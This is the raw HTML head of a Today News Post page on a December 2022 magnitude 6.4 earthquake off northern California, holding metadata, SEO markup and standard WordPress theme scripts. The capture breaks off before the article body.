

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.todaynewspost.net/united-states-a-magnitude-6-4-earthquake-recorded-off-california-60000-homes-without-electricity/
body_size: 34561
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.todaynewspost.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:type" content="article">
<meta property="og:title" content="United States: a magnitude 6.4 earthquake recorded off California, 60,000 homes without electricity">
<meta property="og:site_name" content="Today News Post">
<meta property="og:description" content="The shock, relatively shallow, occurred about forty kilometers southwest of the port town of Eureka. A magnitude 6.4 earthquake occurred">
<meta property="og:url" content="https://www.todaynewspost.net/united-states-a-magnitude-6-4-earthquake-recorded-off-california-60000-homes-without-electricity/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://www.todaynewspost.net/wp-content/uploads/2022/12/8xqdzivi.jpg">
<meta property="og:image:height" content="643">
<meta property="og:image:width" content="1144">
<meta property="article:published_time" content="2022-12-20T14:34:13+00:00">
<meta property="article:modified_time" content="2022-12-20T14:34:13+00:00">
<meta property="article:author" content="https://todaynewspost.net">
<meta property="article:section" content="Americas">
<meta property="article:tag" content="Americas">
<meta property="article:tag" content="United States">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="United States: a magnitude 6.4 earthquake recorded off California, 60,000 homes without electricity">
<meta name="twitter:description" content="The shock, relatively shallow, occurred about forty kilometers southwest of the port town of Eureka. A magnitude 6.4 earthquake occurred">
<meta name="twitter:url" content="https://www.todaynewspost.net/united-states-a-magnitude-6-4-earthquake-recorded-off-california-60000-homes-without-electricity/">
<meta name="twitter:site" content="https://todaynewspost.net">
<meta name="twitter:image" content="https://www.todaynewspost.net/wp-content/uploads/2022/12/8xqdzivi.jpg">
<meta name="twitter:image:width" content="1144">
<meta name="twitter:image:height" content="643">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script>
	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>United States: a magnitude 6.4 earthquake recorded off California, 60,000 homes without electricity - Today News Post</title>
	<link rel="canonical" href="https://www.todaynewspost.net/united-states-a-magnitude-6-4-earthquake-recorded-off-california-60000-homes-without-electricity/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="United States: a magnitude 6.4 earthquake recorded off California, 60,000 homes without electricity - Today News Post" />
	<meta property="og:description" content="The shock, relatively shallow, occurred about forty kilometers southwest of the port town of Eureka. A magnitude 6.4 earthquake occurred on the morning of Tuesday, Dec. 20, off the northern coast of California, according to the US Geological Survey (USGS). The earthquake caused power outages across Humboldt County, according to local emergency services. In all, [&hellip;]" />
	<meta property="og:url" content="https://www.todaynewspost.net/united-states-a-magnitude-6-4-earthquake-recorded-off-california-60000-homes-without-electricity/" />
	<meta property="og:site_name" content="Today News Post" />
	<meta property="article:published_time" content="2022-12-20T14:34:13+00:00" />
	<meta property="og:image" content="https://www.todaynewspost.net/wp-content/uploads/2022/12/8xqdzivi.jpg" />
	<meta property="og:image:width" content="1144" />
	<meta property="og:image:height" content="643" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ava Harper" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ava Harper" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.todaynewspost.net/united-states-a-magnitude-6-4-earthquake-recorded-off-california-60000-homes-without-electricity/#article","isPartOf":{"@id":"https://www.todaynewspost.net/united-states-a-magnitude-6-4-earthquake-recorded-off-california-60000-homes-without-electricity/"},"author":{"name":"Ava Harper","@id":"https://www.todaynewspost.net/#/schema/person/91f82723d943c8d01bb8e63f887c7715"},"headline":"United States: a magnitude 6.4 earthquake recorded off California, 60,000 homes without electricity","datePublished":"2022-12-20T14:34:13+00:00","dateModified":"2022-12-20T14:34:13+00:00","mainEntityOfPage":{"@id":"https://www.todaynewspost.net/united-states-a-magnitude-6-4-earthquake-recorded-off-california-60000-homes-without-electricity/"},"wordCount":197,"publisher":{"@id":"https://www.todaynewspost.net/#organization"},"image":{"@id":"https://www.todaynewspost.net/united-states-a-magnitude-6-4-earthquake-recorded-off-california-60000-homes-without-electricity/#primaryimage"},"thumbnailUrl":"https://www.todaynewspost.net/wp-content/uploads/2022/12/8xqdzivi.jpg","keywords":["Americas","United States"],"articleSection":["Americas","United States"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.todaynewspost.net/united-states-a-magnitude-6-4-earthquake-recorded-off-california-60000-homes-without-electricity/","url":"https://www.todaynewspost.net/united-states-a-magnitude-6-4-earthquake-recorded-off-california-60000-homes-without-electricity/","name":"United States: a magnitude 6.4 earthquake recorded off California, 60,000 homes without electricity - Today News Post","isPartOf":{"@id":"https://www.todaynewspost.net/#website"},"primaryImageOfPage":{"@id":"https://www.todaynewspost.net/united-states-a-magnitude-6-4-earthquake-recorded-off-california-60000-homes-without-electricity/#primaryimage"},"image":{"@id":"https://www.todaynewspost.net/united-states-a-magnitude-6-4-earthquake-recorded-off-california-60000-homes-without-electricity/#primaryimage"},"thumbnailUrl":"https://www.todaynewspost.net/wp-content/uploads/2022/12/8xqdzivi.jpg","datePublished":"2022-12-20T14:34:13+00:00","dateModified":"2022-12-20T14:34:13+00:00","breadcrumb":{"@id":"https://www.todaynewspost.net/united-states-a-magnitude-6-4-earthquake-recorded-off-california-60000-homes-without-electricity/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.todaynewspost.net/united-states-a-magnitude-6-4-earthquake-recorded-off-california-60000-homes-without-electricity/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.todaynewspost.net/united-states-a-magnitude-6-4-earthquake-recorded-off-california-60000-homes-without-electricity/#primaryimage","url":"https://www.todaynewspost.net/wp-content/uploads/2022/12/8xqdzivi.jpg","contentUrl":"https://www.todaynewspost.net/wp-content/uploads/2022/12/8xqdzivi.jpg","width":1144,"height":643},{"@type":"BreadcrumbList","@id":"https://www.todaynewspost.net/united-states-a-magnitude-6-4-earthquake-recorded-off-california-60000-homes-without-electricity/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.todaynewspost.net/"},{"@type":"ListItem","position":2,"name":"United States: a magnitude 6.4 earthquake recorded off California, 60,000 homes without electricity"}]},{"@type":"WebSite","@id":"https://www.todaynewspost.net/#website","url":"https://www.todaynewspost.net/","name":"Today News Post","description":": Breaking News Headline, Latest News ...","publisher":{"@id":"https://www.todaynewspost.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.todaynewspost.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.todaynewspost.net/#organization","name":"Today News Post","url":"https://www.todaynewspost.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.todaynewspost.net/#/schema/logo/image/","url":"https://www.todaynewspost.net/wp-content/uploads/2024/06/logo.png","contentUrl":"https://www.todaynewspost.net/wp-content/uploads/2024/06/logo.png","width":1297,"height":241,"caption":"Today News Post"},"image":{"@id":"https://www.todaynewspost.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.todaynewspost.net/#/schema/person/91f82723d943c8d01bb8e63f887c7715","name":"Ava Harper","sameAs":["https://todaynewspost.net"],"url":"https://www.todaynewspost.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.todaynewspost.net/united-states-a-magnitude-6-4-earthquake-recorded-off-california-60000-homes-without-electricity/amp/" /><meta name="generator" content="AMP for WP 1.0.95"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Today News Post &raquo; Feed" href="https://www.todaynewspost.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Today News Post &raquo; Comments Feed" href="https://www.todaynewspost.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.todaynewspost.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.todaynewspost.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
